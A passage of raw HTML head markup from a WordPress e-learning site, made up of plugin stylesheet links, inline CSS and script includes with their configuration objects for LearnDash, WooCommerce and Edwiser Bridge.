solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"4b2b6cbfa3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c81d7d8cd5","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"d6834f6201"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/7552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://alfasaac.com/?p=7552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-2-componentes-y-desarrollo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-2-componentes-y-desarrollo%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body 